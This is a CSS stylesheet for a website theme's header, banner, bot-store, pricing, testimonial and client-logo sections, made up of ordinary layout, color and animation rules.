.main-header.style-six .main-menu .navigation>li {
    padding: 20px 0px;
}

.main-header.style-six .logo-box .logo {
    padding-top: 11px;
}

.main-header.style-six .main-menu .navigation>li.current>a,
.main-header.style-six .main-menu .navigation>li:hover>a {
    color: #fe8b3c;
}


/*-----.sticky-header .logo-box-------*/

.main-header.style-six .sticky-header .logo-box {
    padding: 17px 0px 17px 0px !important;
}

.main-header.style-six .sticky-header .main-menu .navigation>li>a {
    color: #1d165c;
}

.main-header.style-six .sticky-header .main-menu .navigation>li.current>a,
.main-header.style-six .sticky-header .main-menu .navigation>li:hover>a {
    color: #fe8b3c;
}

.main-header.style-six .sticky-header .search-box-outer .search-toggler {
    color: #1d165c
}


/*========================================
--------------banner-style-six------------
========================================*/

.banner-style-six {
    position: relative;
    padding: 260px 0px 247px;
    min-height: 947px;
}

.banner-style-six .pattern-layer {
    position: absolute;
    right: 0px;
    top: 0px;
    width: 100%;
    height: 946px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    z-index: -1;
}

.banner-style-six .content-box {
    position: relative;
}

.banner-style-six .content-box h1 {
    position: relative;
    font-size: 80px;
    line-height: 90px;
    color: #fff;
    font-weight: 600;
    margin-bottom: 25px;
}

.banner-style-six .content-image {
    position: absolute;
    top: 0px;
    right: 0px;
    left: 0px;
    bottom: 0px;
    margin: auto;
    min-height: 800px;
}

.banner-style-six .content-image figure {
    position: absolute;
}

.banner-style-six .content-image figure:nth-child(1) {
    top: 67px;
    left: 0;
    right: 0;
    text-align: center;
}

.banner-style-six .content-image figure:nth-child(2) {
    bottom: -63px;
    left: -75px;
    text-align: left;
}

.banner-style-six .content-image figure:nth-child(3) {
    bottom: -41px;
    left: 0px;
    right: -283px;
    text-align: center;
}

.banner-style-six .content-image figure:nth-child(4) {
    top: 216px;
    right: 15px;
    text-align: right;
}

.banner-style-six .content-image figure:nth-child(5) {
    bottom: 101px;
    right: -275px;
    text-align: right;
}

@media(max-width:992px) {
    .banner-style-six .content-image {
        position: relative;
    }
    .banner-style-six {
        background: #4a28ac;
        text-align: center;
        min-height: auto;
        padding: 200px 0px 150px;
    }
    .banner-style-six .pattern-layer {
        display: none;
    }
    .banner-style-six .content-image {
        min-height: auto;
    }
    .banner-style-six .content-image figure {
        display: none;
        position: relative;
    }
    .banner-style-six .content-image figure:nth-child(1) {
        margin-left: -100px;
    }
    .banner-style-six .content-image figure:nth-child(1),
    .banner-style-six .content-image figure:nth-child(3) {
        display: inline-block;
    }
    .banner-style-six .content-image figure:nth-child(3) {
        position: absolute;
        right: -336px;
    }
    .main-header.style-six .menu-area .mobile-nav-toggler {
        margin-top: 18px;
    }
    .main-header.style-six .menu-right-content {
        margin-right: 21px;
    }
}

@media(max-width:768px) {
    .main-header.style-six .menu-right-content .btn-box {
        display: none;
    }
}

@media(max-width:768px) {
    .banner-style-six .content-box h1 {
        font-size: 55px;
        line-height: 65px;
    }
}

@media(min-width:992px) {
    .banner-style-six .content-box h1 span {
        display: block;
    }
}


/*========================================
--------------botstore-section------------
========================================*/

.botstore-section {
    position: relative;
    padding: 106px 0px 130px;
    overflow: hidden;
}

.botstore-section .sec-title {
    margin-bottom: 60px;
}

.botstore-section .pattern-layer {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 100%;
    height: 911px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}

.bot-box-outer {
    position: relative;
    margin: 10px 15px 30px;
}

.bot-box-outer .inner-box {
    position: relative;
    border-radius: 10px;
    overflow: hidden;
    padding: 50px 30px 45px;
    background: #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
}

.bot-box-outer .inner-box .bg_overlay {
    position: absolute;
    content: '';
    width: 100%;
    height: 0%;
    left: 0px;
    bottom: 0px;
    border-radius: 5px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    background: #4a28ac;
}

.bot-box-outer .inner-box:hover .bg_overlay {
    height: 100%;
    bottom: 0px;
}

.bot-box-outer .inner-box::before {
    position: absolute;
    content: url(../images/shape/home-6-bot-shape-1.png);
    bottom: -10px;
    right: -5px;
    z-index: 0;
    width: auto;
    height: auto;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    opacity: 1;
}

.bot-box-outer .inner-box::after {
    position: absolute;
    content: url(../images/shape/home-6-bot-shape-2.png);
    bottom: -100%;
    right: -5px;
    z-index: 0;
    width: auto;
    height: auto;
    opacity: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.bot-box-outer .inner-box:hover:after {
    bottom: -10px;
    opacity: 1;
}

.bot-box-outer .inner-box:hover::before {
    opacity: 0;
    bottom: -100%;
}

.bot-box-outer .inner-box .icon-box {
    position: relative;
    margin-bottom: 30px;
    height: 140px;
    min-width: 140px;
    z-index: 5;
    display: inline-block;
}

.bot-box-outer .inner-box .icon-box small {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
}

.bot-box-outer .inner-box .icon-box small.bg_one::before {
    position: absolute;
    content: url(../images/icons/hm-6-trasape-1.png);
    z-index: 3;
    left: 20px;
    top: 0;
}

.bot-box-outer .inner-box .icon-box small.bg_two::before {
    position: absolute;
    content: url(../images/icons/hm-6-trasape-2.png);
    z-index: 2;
    left: 24px;
    top: -6px;
}

.bot-box-outer .inner-box .icon-box small.bg_three::before {
    position: absolute;
    content: url(../images/icons/hm-6-trasape-3.png);
    z-index: 1;
    left: 0;
    top: 17px;
}

.bot-box-outer .inner-box .icon-box span {
    position: relative;
    display: block;
    font-size: 46px;
    line-height: 140px;
    color: #fff;
    text-align: center;
    z-index: 5;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.bot-box-outer .inner-box .lower-content {
    position: relative;
    z-index: 5;
}

.bot-box-outer .inner-box .lower-content h3 {
    position: relative;
    display: block;
    font-size: 22px;
    line-height: 30px;
    font-weight: 700;
    margin-bottom: 12px;
}

.bot-box-outer .inner-box .lower-content h3 a {
    color: #040535;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.bot-box-outer .inner-box .lower-content p {
    color: #666666;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    margin-bottom: 30px;
}

.bot-box-outer .inner-box:hover h3 a,
.bot-box-outer .inner-box:hover p {
    color: #fff;
}

.bot-box-outer .inner-box .lower-content .readmore {
    position: relative;
    min-width: 50px;
    height: 50px;
    display: inline-block;
    background-image: linear-gradient(to right, #f65164, #fe8b3c, #fe8b3c, #fe8b3c, #f65164);
    line-height: 26px;
    border-radius: 50px;
    color: #fff;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    overflow: hidden;
    text-align: center;
    background-size: 300% 100%;
}

.bot-box-outer .inner-box .lower-content .readmore:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.bot-box-outer .inner-box .lower-content .readmore span {
    transform: translateX(180px);
    position: absolute;
    -webkit-transform: translateX(180px);
    -moz-transform: translateX(180px);
    -ms-transform: translateX(180px);
    -o-transform: translateX(180px);
    display: block;
    font-size: 16px;
    font-weight: 600;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6 ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    width: 100%;
    line-height: 50px;
}

.bot-box-outer .inner-box .lower-content .readmore i.front {
    font-size: 14px;
    line-height: 50px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    display: inline-block;
    position: absolute;
    left: 18px;
    top: 0;
}

.bot-box-outer .inner-box:hover .lower-content .readmore {
    min-width: 150px;
}

.bot-box-outer .inner-box:hover .lower-content .readmore span {
    transform: translateX(0px);
}

.bot-box-outer .inner-box .lower-content .readmore span i {
    margin-right: 8px;
    font-size: 14px;
}

.bot-box-outer .inner-box:hover .lower-content .readmore i.front {
    opacity: 0;
}

.bot-box-outer .inner-box .number {
    position: absolute;
    font-size: 30px;
    line-height: 30px;
    right: 30px;
    font-family: "Josefin Sans", sans-serif;
    bottom: 30px;
    display: block;
    color: #b2b2b2;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    font-weight: 600;
    z-index: 6;
}

.bot-box-outer .inner-box:hover .number {
    color: #fff;
}

.botstore-section .owl-nav {
    position: relative;
    display: block;
    text-align: center;
    margin-top: 15px;
}

.botstore-section .owl-nav .owl-prev,
.botstore-section .owl-nav .owl-next {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #f5595e;
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .08);
    border: 1px solid #fff;
    border-radius: 50%;
    cursor: pointer;
    margin: 0px 5px;
    z-index: 1;
    transition: all 500ms ease;
    background: #ffffff;
}

.botstore-section .owl-nav .owl-prev:hover,
.botstore-section .owl-nav .owl-next:hover {
    color: #fff;
}

.botstore-section .owl-nav .owl-prev:before,
.botstore-section .owl-nav .owl-next:before {
    position: absolute;
    content: '';
    width: 50px;
    height: 50px;
    left: -1px;
    top: -1px;
    border-radius: 50%;
    transform: scale(0, 0);
    z-index: -1;
    transition: all 500ms ease;
    background-image: linear-gradient(to right, #f65164, #f65164, #f86c51, #fe8b3c, #fe8b3c);
}

.botstore-section .owl-nav .owl-prev:hover:before,
.botstore-section .owl-nav .owl-next:hover:before {
    transform: scale(1, 1);
}


/*========================================
-------------about-style-seven------------
========================================*/

.about-style-seven {
    position: relative;
    padding: 130px 0px 120px;
}

.about-style-seven #image_block_04 img {
    width: auto!important;
}

.about-style-seven #image_block_04 .image-box.second {
    position: absolute;
    right: -40px;
    bottom: 10px;
}

.about-style-seven #content_block_10 .content-box .two-column .single-item .icon-box {
    position: relative;
    display: inline-block;
    font-size: 50px;
    line-height: 50px;
    color: #fc8143;
    background: -webkit-linear-gradient(left, #f65164, #fc8143);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 26px;
}

.about-style-seven .content-box .single-item h3 a {
    color: #040535;
    font-size: 22px;
    display: block;
    font-weight: 600;
    line-height: 30px;
}

.about-style-seven .content-box .single-item h3 a:hover {
    color: #f65164;
}

.about-style-seven .theme-btn.style-eleven {
    background-image: linear-gradient(to right, #4928aa, #4928aa, #4928aa, #f65164, #f65164, #fe8b3c, #fe8b3c);
}

.about-style-seven .content-box {
    position: relative;
}

@media(max-width:992px) {
    .about-style-seven .content-box {
        margin-bottom: 40px;
    }
    .about-style-seven #image_block_04 .image-box.second {
        width: 50%;
    }
}


/*========================================
-------------process-next-four------------
========================================*/

.process-next-four {
    position: relative;
    padding: 122px 0px 123px;
}

.process-next-four .sec-title {
    margin-bottom: 60px;
}

.process-next-four .pattern-layer {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 911px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}

.process-next-four .inner-content {
    position: relative;
}

.process-next-four .inner-content .auto-container {
    position: relative;
}

.process-next-four .inner-content .line {
    position: absolute;
    display: inline-block;
    margin: auto;
    top: 78px;
    left: 0px;
    right: 0px;
    text-align: center;
    z-index: 0;
}

.process-next-four .inner-content::before {
    position: absolute;
    content: '';
    left: 0;
    top: 0;
    border-radius: 10px;
    bottom: 0;
    right: 0;
    margin: auto;
    width: calc(100% - 5.7%);
    background: #fff;
    box-shadow: 0px 8px 36px 0px rgba(0, 0, 0, .09);
}

@media(min-width:1670px) {
    .process-next-four .inner-content::before {
        width: calc(100% - 30.7%);
    }
}

.process-next-four .work-block-next {
    position: relative;
    text-align: center;
    padding: 85px 43px 80px;
}

.process-next-four .work-block-next .icon-box {
    position: relative;
    margin-bottom: 35px;
    height: 156px;
    min-width: 154px;
    z-index: 5;
    display: inline-block;
}

.process-next-four .work-block-next .icon-box small {
    position: absolute;
    top: 0;
    left: 0;
    display: inline-block;
}

.process-next-four .work-block-next .icon-box small.bg_one::before {
    position: absolute;
    content: url(../images/icons/hm-6-trasape-2-1.png);
    z-index: 3;
    left: 20px;
    top: 0;
}

.process-next-four .work-block-next .icon-box small.bg_two::before {
    position: absolute;
    content: url(../images/icons/hm-6-trasape-2-2.png);
    z-index: 2;
    left: 24px;
    top: -6px;
}

.process-next-four .work-block-next .icon-box small.bg_three::before {
    position: absolute;
    content: url(../images/icons/hm-6-trasape-2-3.png);
    z-index: 1;
    left: 0;
    top: 17px;
}

.process-next-four .work-block-next .icon-box span {
    position: relative;
    display: block;
    font-size: 46px;
    line-height: 156px;
    color: #fff;
    text-align: center;
    z-index: 5;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.process-next-four .work-block-next .count-box {
    position: absolute;
    bottom: 0;
    right: -10px;
    height: 40px;
    width: 40px;
    border-radius: 50px;
    background: #652797;
    color: #fff;
    display: block;
    font-size: 18px;
    font-weight: 600;
    line-height: 40px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.process-next-four .work-block-next:hover .count-box {
    color: #fe8b3c;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .08);
}

.process-next-four .work-block-next .content-box {
    position: relative;
}

.process-next-four .work-block-next .content-box h3 {
    margin-bottom: 14px;
}

.process-next-four .work-block-next .content-box h3 a {
    color: #040535;
    font-weight: 600;
}

.process-next-four .work-block-next .content-box h3 a:hover {
    color: #fe8b3c;
}

.process-next-four .work-block-next .content-box p {
    margin-bottom: 24px;
}

.process-next-four .work-block-next .content-box a.readmore {
    display: block;
    color: #040535;
    line-height: 16px;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Josefin Sans', sans-serif;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.process-next-four .work-block-next .content-box a.readmore:hover {
    color: #fe8b3c;
}

@media(max-width:992px) {
    .process-next-four .inner-content .line {
        display: none;
    }
}


/*========================================
-------------benefits-one------------
========================================*/

.benefits-one {
    position: relative;
}

.benefits-one .sec-title {
    margin-bottom: 60px;
}

.benefits-one .benifits-left-cotnent .image_box {
    position: relative;
    display: block;
    margin-left: -370px;
    margin-top: -30px;
}

.benefits-one .benifits-left-cotnent .image_box img {
    width: 100%;
}

@media(max-width:992px) {
    .benefits-one .benifits-left-cotnent .image_box {
        margin-left: inherit;
        margin-top: inherit;
        margin-bottom: 20px;
    }
    .video-section .content_image.left,
    .video-section .content_image.right {
        display: none;
    }
}

.benefits-one .bottem_content {
    position: relative;
}

.benefits-one .bottem_content .icon_box_outer {
    position: relative;
    margin-bottom: 50px;
    display: flex;
}

.benefits-one .bottem_content .icon_box_outer .icon_bx {
    position: relative;
    min-width: 98px;
    min-height: 98px;
}

.benefits-one .bottem_content .icon_box_outer .icon_bx span {
    font-size: 50px;
    display: block;
    text-align: center;
    line-height: 98px;
    color: #fff;
    z-index: 10;
    position: relative;
}

.benefits-one .bottem_content .icon_box_outer .icon_bx small {
    position: absolute;
    top: 0;
    left: 0;
    font-family: 'Josefin Sans', sans-serif;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.benefits-one .bottem_content .icon_box_outer .content_box {
    position: relative;
    margin-left: 30px;
}

.benefits-one .bottem_content .icon_box_outer .content_box h3 a {
    color: #040535;
    font-weight: 600;
    display: block;
    margin-bottom: 20px;
    padding-bottom: 13px;
}

.benefits-one .bottem_content .icon_box_outer .content_box h3 a:hover {
    color: #fe8b3c;
}

.benefits-one .bottem_content .icon_box_outer .content_box h3 a:before {
    position: absolute;
    bottom: 0;
    content: '';
    left: 0;
    height: 2px;
    background: #e9e7f0;
    width: 60px;
}


/*========================================
-------------.video-section ------------
========================================*/

.video-section {
    position: relative;
    padding: 75px 0px 0px;
}

.video-section .pattern-layer {
    position: absolute;
    right: 0px;
    bottom: 0px;
    width: 100%;
    height: 911px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    z-index: -1;
}

.video-section .video_content_box {
    position: relative;
    overflow: hidden;
    border-radius: 10px;
    z-index: 10;
}

.video-section .video_content_box img {
    width: 100%;
}

.video-section .video_content_box::before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: #4928aa;
    opacity: .8;
}

.video-section .video_content_box .video-btn {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    width: 136px;
    margin: auto;
    height: 155px;
    z-index: 10;
}

.video-section .video_content_box .video-btn img {
    width: auto;
}

.video-section .video_content_box .lightbox-image {
    position: absolute;
    font-size: 40px;
    line-height: 155px;
    text-align: center;
    color: #fff;
    display: block;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
}

.video-section .content_image {
    position: relative;
    display: block;
}

.video-section .content_image img {
    width: 100%;
}

.video-section .content_image.left {
    margin-left: -90px;
    left: 20px;
}

.video-section .content_image.right {
    margin-right: -90px;
    right: 20px;
    margin-top: 8px;
}

@media(min-width:992px) {
    .video-section .column {
        padding: 0px;
    }
}


/*========================================
-------------.price-plan-section ------------
========================================*/

.price-plan-section {
    position: relative;
    padding: 123px 0px 130px;
}

.price-plan-section .pattern-layer {
    position: absolute;
    right: 0px;
    bottom: -540px;
    width: 100%;
    height: 1115px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
}

.price-plan-section .sec-title {
    margin-bottom: 40px;
}

.price-plan-section .prive_last_content {
    position: relative;
    margin-top: 15px;
}

.price-plan-section .prive_last_content p {
    margin-bottom: 40px;
}

.price_plan_box {
    position: relative;
    padding-bottom: 15px;
    padding-top: 15px;
    margin-bottom: 20px;
}

.price_plan_box .inner_box {
    position: relative;
    overflow: hidden;
    padding: 46px 40px 49px;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    background: #fff;
    text-align: center;
    border-radius: 10px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.price_plan_box:hover .inner_box {
    opacity: 0;
}

.price_plan_box .inner_box .theme-btn {
    background: rgb(73, 40, 170);
    background-image: none;
}

.price_plan_box .inner_box:before {
    position: absolute;
    content: url(../images/shape/home-6-priceshape-1.png);
    left: 0;
    bottom: -6px;
}

.price_plan_box .inner_box h3 a {
    color: #1d165c;
    display: block;
    margin-bottom: 8px;
}

.price_plan_box .inner_box p {
    margin-bottom: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #e9e7f0;
}

.price_plan_box .inner_box .price_box {
    position: relative;
    margin-bottom: 30px;
}

.price_plan_box .inner_box .price_box h6 {
    font-family: 'Muli', sans-serif;
    font-size: 16px;
    color: #1d165c;
}

.price_plan_box .inner_box .price_box h2 {
    font-size: 60px;
    font-family: 'Muli', sans-serif;
    line-height: 60px;
    font-weight: 700;
    line-height: 65px;
    margin-bottom: 7px;
    display: inline-block;
    background: -webkit-linear-gradient(left, #f65164, #fc8143);
    color: #fc8143;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.price_plan_box .inner_box .price_box h2 sup {
    font-size: 20px;
    color: #f64f65;
    line-height: 0;
    font-weight: 600;
    top: -26px;
    background: -webkit-linear-gradient(left, #f65164, #fc8143);
    color: #fc8143;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.price_plan_box .price_hover {
    position: absolute;
    width: 100%;
    z-index: 10;
    padding: 43px 30px;
    left: 0;
    top: 15px;
    height: 100%;
    background: #4928aa;
    text-align: center;
    border-radius: 10px;
    opacity: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    overflow: hidden;
}

.price_plan_box .price_hover:before {
    position: absolute;
    content: url(../images/shape/home-6-priceshape-2.png);
    left: 0;
    bottom: -6px;
}

.price_plan_box:hover .price_hover {
    opacity: 1;
    top: 0;
}

.price_plan_box .price_hover ul {
    position: relative;
    margin-bottom: 30px;
}

.price_plan_box .price_hover ul li {
    padding: 14px 0px;
    font-size: 16px;
    font-weight: 400;
    line-height: 26px;
    color: #fff;
    border-bottom: 1px solid rgba(255, 255, 255, .2);
}

.price_plan_box .price_hover ul li:first-child {
    padding-top: 0px;
}


/*========================================
-------------.connecting-channels-section ------------
========================================*/

.connecting-channels-section {
    position: relative;
}

.connecting-channels-section .text {
    margin-top: 30px;
}

.media_icon_box {
    position: relative;
    margin-bottom: 30px;
}

.media_icon_box .inner_box {
    position: relative;
    background: #fff;
    border-radius: 10px;
    padding: 30px;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
}

.media_icon_box .inner_box .icons {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    bottom: 0;
    display: flex;
    margin-top: auto;
    margin-bottom: auto;
    width: 100px;
}

.media_icon_box .inner_box .icons img {
    display: block;
    margin: auto;
}

.media_icon_box .inner_box .content_bx {
    margin-left: 70px;
    position: relative;
}

.media_icon_box .icon_hover {
    position: absolute;
    width: 100%;
    z-index: 10;
    padding: 30px;
    left: 0;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    top: 15px;
    height: 100%;
    background: #4928aa;
    border-radius: 10px;
    opacity: 0;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    overflow: hidden;
}

.media_icon_box:hover .icon_hover {
    opacity: 1;
    top: 0;
}

.media_icon_box .icon_hover .linkbx {
    position: absolute;
    content: '';
    top: 0;
    right: 0;
    bottom: 0;
    display: flex;
    margin-top: auto;
    margin-bottom: auto;
    width: 100px;
}

.media_icon_box .icon_hover .linkbx a {
    display: block;
    margin: auto;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    background-image: linear-gradient(to right, #f65164, #fe8b3c, #fe8b3c, #fe8b3c, #f65164);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    background-size: 300% 100%;
}

.media_icon_box .icon_hover .content_bx {
    margin-right: 70px;
    position: relative;
}

.media_icon_box .icon_hover .content_bx h3 a {
    color: #fff;
}

.media_icon_box .icon_hover .content_bx h3 a:hover {
    color: #fe8b3c;
}

.media_icon_box .icon_hover .content_bx p {
    color: #d7d4df;
}

.media_icon_box .icon_hover .linkbx a:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}


/*========================================
-------------.client-testi-section ------------
========================================*/

.client-testi-section {
    position: relative;
    padding: 130px 0px;
}

@media(max-width:992px) {
    .client-testi-section {
        padding: 130px 0px 90px;
    }
}

.testi_box_content {
    position: relative;
    overflow: hidden;
    padding-top: 100px;
}

.testi_box_content .testi_box_content_outer {
    position: relative;
}

.testi_box_content .testi_box_content_inner {
    position: relative;
    background: #4928aa;
    padding: 120px 75px 85px;
    border-radius: 10px;
    text-align: center;
    cursor: pointer;
    overflow: hidden;
}


.testi_box_content .testi_box_content_inner:before {
    position: absolute;
    content: url(../images/shape/home-6-testishape-1.png);
    left: 0;
    bottom: -6px;
    z-index: 0;
}

.testi_box_content .person_box {
    position: absolute;
    z-index: 1;
    margin-bottom: 40px;
    top: -90px;
    right: 0;
    left: 0;
    display: block;
    text-align: center;
}

.testi_box_content .person_box img {
    animation-duration: 2s;
    animation-iteration-count: infinite;
    animation-timing-function: linear;
    -webkit-animation-name: float-bob-y;
    -webkit-animation-duration: 2s;
    -webkit-animation-iteration-count: infinite;
    -webkit-animation-timing-function: linear;
    -moz-animation-name: float-bob-y;
    -moz-animation-duration: 2s;
    -moz-animation-iteration-count: infinite;
    -moz-animation-timing-function: linear;
    -ms-animation-name: float-bob-y;
    -ms-animation-duration: 2s;
    -ms-animation-iteration-count: infinite;
    -ms-animation-timing-function: linear;
    -o-animation-name: float-bob-y;
    -o-animation-duration: 2s;
    -o-animation-iteration-count: infinite;
    animation-name: float-bob-y;
    -o-animation-timing-function: linear;
}

.testi_box_content .content_box {
    position: relative;
    z-index: 1;
}

.testi_box_content .content_box p {
    font-size: 20px;
    line-height: 38px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 15px;
}

.testi_box_content .content_box h2 {
    font-size: 20px;
    line-height: 38px;
    font-weight: 600;
    color: #fff;
    margin-bottom: 7px;
}

.testi_box_content .content_box h6 {
    font-size: 16px;
    line-height: 26px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 0px;
    font-family: 'Muli', sans-serif;
}

.testi_box_content .testi_box_content_inner .quote_icon {
    position: absolute;
    bottom: 44px;
    right: 44px;
    font-size: 150px;
    line-height: 150px;
    color: #5233ae;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.testi_box_content:hover .testi_box_content_inner .quote_icon {
    background: -webkit-linear-gradient(left, #f65164, #fc8143);
    color: #fc8143;
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.testimonial_new_bx {
    position: relative;
    z-index: 10;
}

.client-testi-section .bx-pager {
    position: absolute;
    height: 100%;
    width: 100%;
    left: 0;
    top: 0;
    bottom: 0;
}

.client-testi-section .bx-pager a {
    position: absolute;
    display: block;
    z-index: 11;
}

.client-testi-section .bx-pager a:nth-child(1) {
    left: -205px;
    top: 90px;
}

.client-testi-section .bx-pager a:nth-child(2) {
    left: -330px;
    bottom: 0;
}

.client-testi-section .bx-pager a:nth-child(3) {
    right: -205px;
    top: 90px;
}

.client-testi-section .bx-pager a:nth-child(4) {
    right: -330px;
    bottom: 0;
}

.client-testi-section .bx-controls {
    position: absolute;
    z-index: 12;
    width: 100%;
    left: 0;
    text-align: center;
    display: inline-block;
    bottom: -25px;
}

.client-testi-section .bx-controls a {
    margin: auto;
    width: 50px;
    margin: 0px 6px;
    position: relative;
    height: 50px;
    display: inline-block;
    border-radius: 50px;
    line-height: 50px;
    text-align: center;
    color: #fff;
    background-image: linear-gradient(to right, #f65164, #fe8b3c, #fe8b3c, #fe8b3c, #f65164);
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
    background-size: 300% 100%;
}

.client-testi-section .bx-controls a:hover {
    background-position: right center;
    color: #fff;
    box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, .06);
}

.client-testi-section .bx-controls a.bx-prev i {
    transform: rotate(180deg);
    display: inline-block;
}

@media(max-width:992px) {
    .client-testi-section .bx-pager {
        margin-top: 30px;
        height: auto;
    }
    .client-testi-section .bx-pager,
    .client-testi-section .bx-pager a {
        position: relative!important;
        top: inherit!important;
        right: inherit!important;
        left: inherit!important;
        bottom: inherit!important;
        display: inline-block;
        text-align: center;
    }
    .client-testi-section .bx-pager a {
        display: inline-block;
        margin-right: 10px;
    }
    .client-testi-section .bx-controls {
        position: relative;
        margin-top: -27px;
        z-index: 11;
        bottom: inherit;
        display: block;
    }
}


/*========================================
-------------.clients_logo_section ------------
========================================*/

.clients_logo_section {
    position: relative;
    padding-top: 20px;
}

.clients_logo_section .pattern-layer {
    position: absolute;
    right: 0px;
    bottom: -430px;
    width: 100%;
    height: 1115px;
    background-size: cover;
    background-repeat: no-repeat;
    background-position: top center;
    z-index: -1;
}

.clients_logo_section .logo-box {
    position: relative;
    border-radius: 10px;
    cursor: pointer;
    background: #fff;
    box-shadow: 0px 5px 22px 0px rgba(0, 0, 0, .06);
    padding: 30px;
    margin: 20px 15px;
    -webkit-transition: all .6s ease-in-out;
    -moz-transition: all .6s ease-in-out;
    -ms-transition: all .6s ease-in-out;
    -o-transition: all .6s ease-in-out;
    transition: all .6s ease-in-out;
}

.clients_logo_section .logo-box:hover {
    transform: translateY(-10px);
}


/*========================================
